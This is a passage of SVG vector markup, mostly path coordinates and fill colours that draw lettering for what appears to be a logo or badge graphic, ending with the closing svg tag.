1.867c-.526.45-.598.6-.747 1.192-.078.674-.148 2.84-.148 3.586v9.112z" fill="#f9f9f9"/><path d="M3077.158 1006.267c-2.465-.224-2.981-.67-2.981-3.586v-42.255c.016-.161.025-.326.04-.482.301-2.612 1.047-3.06 3.364-4.406h-10.68l-5.602 2.69h5.708v.032-.027 46.092c0 1.491-.294 1.718-2.014 3.955h13.217l2.762-1.638c-1.267-.155-2.539-.227-3.81-.375zm30.38.686c-.813.447-1.629.967-2.441 1.336-2.45 1.11-4.971 1.408-7.2 1.408-2.366 0-6.077-.152-9.862-2.892-5.26-3.711-7.558-10.087-7.558-15.647 0-11.49 9.34-17.124 16.978-17.124 2.67 0 5.417.666 7.64 2.078 3.704 2.442 4.669 5.63 5.184 7.336l-17.42 7.046-5.71.445c1.851 9.416 8.227 14.898 15.274 14.898 3.78 0 6.525-1.332 9.044-2.59zm-6.967-22.098c1.406-.517 2.147-.964 2.147-2 0-2.964-3.335-6.376-7.342-6.376-2.969 0-8.526 2.299-8.526 10.305 0 1.26.15 2.594.225 3.933zm14.124-10.314v4.892h-.595v-4.892h-1.618v-.507h3.83v.507zm6.669 4.892v-4.938h-.027l-1.506 4.938h-.465l-1.52-4.938h-.019v4.938h-.54v-5.4h.925l1.375 4.365h.019l1.355-4.364h.937v5.4z" fill="#f9f9f9"/><path d="M2906.08 942.664h-3.71c0-.51-.352-1.955-1.056-4.336h-5.356c-.727 2.342-1.09 3.787-1.09 4.336h-3.489c0-.3.903-2.775 2.707-7.42 1.804-4.645 2.707-7.203 2.707-7.674h4.383c0 .44.817 2.962 2.452 7.565 1.634 4.602 2.452 7.111 2.452 7.529zm-5.357-6.551c-1.322-3.988-1.982-6.144-1.982-6.469h-.186c0 .302-.684 2.458-2.052 6.469zm20.307 6.551h-2.864c0-.317-1.063-1.99-3.188-5.02-2.225-3.192-3.494-5.374-3.801-6.549h-.186c.194 1.692.29 3.222.29 4.591 0 1.91.054 4.236.162 6.98h-2.853c.116-2.396.174-5.027.174-7.895 0-2.821-.058-5.221-.174-7.2h3.443c0 .41.954 2.046 2.863 4.904 2.032 3.037 3.2 5.097 3.501 6.18h.174c-.186-1.724-.279-3.27-.279-4.637 0-2.094-.054-4.244-.161-6.446h2.898c-.108 1.917-.161 4.317-.161 7.2 0 2.903.052 5.533.161 7.892zm16.801-8.07c0 2.195-.703 4.112-2.11 5.75-1.406 1.64-3.377 2.457-5.913 2.457-1.143 0-2.72-.047-4.73-.139.1-2.334.152-4.966.152-7.894 0-2.812-.051-5.212-.152-7.2h2.029c.332 0 .827-.012 1.484-.034a46.949 46.949 0 0 1 1.286-.034c2.79 0 4.812.695 6.07 2.087 1.256 1.39 1.884 3.06 1.884 5.007zm-3.164.499c0-1.484-.433-2.734-1.298-3.751-.867-1.016-2.189-1.524-3.966-1.524-.332 0-.788.034-1.369.105.077 1.546.116 3.161.116 4.846 0 1.848.039 3.679.116 5.495.502.1 1.005.152 1.506.152 1.662 0 2.891-.518 3.692-1.55.8-1.032 1.203-2.29 1.203-3.773zm18.659 7.571h-3.432c-.897-2.735-1.584-4.425-2.063-5.066-.48-.642-1.253-.962-2.318-.962-.45 0-.878.004-1.287.012 0 1.986.034 3.991.105 6.016h-3.223c.1-2.334.151-4.966.151-7.895 0-2.812-.05-5.213-.15-7.2h2.004c.232 0 .717-.011 1.455-.033.738-.023 1.42-.035 2.046-.035 3.548 0 5.322 1.213 5.322 3.64 0 1.925-1.012 3.265-3.037 4.024v.174c.78.216 1.465.826 2.052 1.825.585 1 1.377 2.833 2.375 5.5zm-4.348-10.666c0-1.538-.99-2.308-2.967-2.308-.727 0-1.368.054-1.924.162.084 1.198.126 2.76.126 4.684.425.017.785.022 1.078.022 2.459.002 3.687-.851 3.687-2.56zm20.966 2.84c0 2.373-.726 4.34-2.18 5.902-1.454 1.56-3.251 2.342-5.39 2.342-2.042 0-3.75-.717-5.125-2.15-1.376-1.434-2.064-3.257-2.064-5.466 0-2.372.727-4.34 2.18-5.9 1.453-1.562 3.25-2.343 5.391-2.343 2.04 0 3.748.715 5.124 2.145 1.376 1.429 2.064 3.251 2.064 5.47zm-3.2.336c0-1.616-.412-2.926-1.239-3.93-.827-1.006-1.848-1.507-3.06-1.507-1.13 0-2.088.506-2.875 1.519-.789 1.012-1.185 2.291-1.185 3.838 0 1.607.416 2.914 1.247 3.924.831 1.009 1.849 1.513 3.055 1.513 1.128 0 2.088-.508 2.875-1.525.788-1.016 1.183-2.294 1.183-3.832zm9.756 7.49h-3.282c.1-2.396.15-5.027.15-7.895 0-2.82-.05-5.22-.15-7.2h3.281c-.1 1.949-.15 4.348-.15 7.2-.001 2.913.05 5.546.15 7.895zm16.803-8.07c0 2.195-.705 4.112-2.11 5.75-1.408 1.64-3.379 2.457-5.914 2.457-1.144 0-2.721-.047-4.73-.139.1-2.334.15-4.966.15-7.894 0-2.812-.05-5.212-.15-7.2h2.028c.333 0 .827-.012 1.484-.034a47.034 47.034 0 0 1 1.287-.034c2.79 0 4.812.695 6.07 2.087 1.256 1.39 1.885 3.06 1.885 5.007zm-3.165.499c0-1.484-.432-2.734-1.298-3.751-.865-1.016-2.188-1.524-3.966-1.524-.332 0-.788.034-1.368.105a97.54 97.54 0 0 1 .116 4.846c0 1.848.039 3.679.116 5.495.502.1 1.005.152 1.506.152 1.662 0 2.892-.518 3.692-1.55.8-1.032 1.202-2.29 1.202-3.773zm25.456 7.571h-3.71c0-.51-.352-1.955-1.057-4.336h-5.356c-.726 2.342-1.09 3.787-1.09 4.336h-3.488c0-.3.903-2.775 2.707-7.42 1.804-4.645 2.707-7.203 2.707-7.674h4.382c0 .44.818 2.962 2.452 7.565 1.635 4.603 2.453 7.111 2.453 7.529zm-5.355-6.551c-1.323-3.988-1.984-6.144-1.984-6.469h-.185c0 .302-.683 2.458-2.05 6.469zm18.878-4.591c0 1.848-.686 3.212-2.058 4.092-1.372.88-3.055 1.322-5.048 1.322a9.11 9.11 0 0 1-.777-.023c0 1.454.042 3.37.127 5.75h-3.257c.1-2.232.15-4.865.15-7.894 0-2.783-.05-5.183-.15-7.2h2.017c.285 0 .834-.012 1.644-.034a75.66 75.66 0 0 1 2.11-.034c1.469 0 2.71.332 3.721.997 1.013.665 1.52 1.671 1.52 3.024zm-2.99.638c0-1.653-1.098-2.48-3.292-2.48-.55 0-1.13.058-1.739.173a85.32 85.32 0 0 1 .128 4.962c.192.017.417.023.672.023 2.82 0 4.232-.893 4.232-2.678zm16.896-.638c0 1.848-.687 3.212-2.057 4.092-1.372.88-3.056 1.322-5.05 1.322a9.13 9.13 0 0 1-.777-.023c0 1.454.043 3.37.127 5.75h-3.258c.101-2.232.151-4.865.151-7.894 0-2.783-.05-5.183-.15-7.2h2.016c.287 0 .835-.012 1.647-.034.81-.023 1.513-.034 2.11-.034 1.467 0 2.708.332 3.72.997s1.521 1.671 1.521 3.024zm-2.992.638c0-1.653-1.097-2.48-3.292-2.48a9.4 9.4 0 0 0-1.738.173 86.31 86.31 0 0 1 .127 4.962c.193.017.418.023.672.023 2.821 0 4.232-.893 4.232-2.678zm25.726 2.678c0 2.373-.727 4.34-2.18 5.902-1.454 1.562-3.252 2.342-5.391 2.342-2.041 0-3.75-.717-5.125-2.15-1.374-1.434-2.063-3.257-2.063-5.466 0-2.372.725-4.34 2.18-5.9 1.453-1.563 3.25-2.343 5.39-2.343 2.04 0 3.75.715 5.125 2.145 1.374 1.429 2.064 3.251 2.064 5.47zm-3.201.336c0-1.616-.414-2.926-1.24-3.93-.826-1.006-1.847-1.507-3.06-1.507-1.13 0-2.088.506-2.875 1.519-.788 1.012-1.183 2.291-1.183 3.838 0 1.607.416 2.914 1.247 3.924.83 1.009 1.848 1.513 3.054 1.513 1.129 0 2.087-.508 2.875-1.525.788-1.016 1.182-2.294 1.182-3.832zm18.914 7.49h-2.863c0-.317-1.063-1.99-3.189-5.02-2.225-3.192-3.493-5.374-3.802-6.549h-.185c.193 1.692.29 3.222.29 4.591 0 1.91.054 4.236.162 6.98h-2.853c.115-2.396.174-5.027.174-7.895 0-2.821-.059-5.221-.174-7.2h3.443c0 .41.955 2.046 2.863 4.904 2.032 3.037 3.2 5.097 3.5 6.18h.175c-.186-1.724-.28-3.27-.28-4.637 0-2.094-.053-4.244-.161-6.446h2.899c-.11 1.917-.162 4.317-.162 7.2 0 2.903.054 5.533.163 7.892z" fill="#f9f9fa"/></svg>